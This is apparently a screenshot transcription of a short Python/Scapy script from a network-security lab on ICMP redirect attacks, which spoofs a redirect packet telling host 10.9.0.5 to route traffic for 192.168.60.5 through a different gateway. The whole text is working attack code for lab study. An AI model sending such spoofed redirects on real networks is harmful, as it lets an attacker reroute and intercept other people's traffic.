 ~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=0)
5 icmp.gw = "10.208.74.93"
6
7 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
8 send(ip/icmp/ip2/ICMP());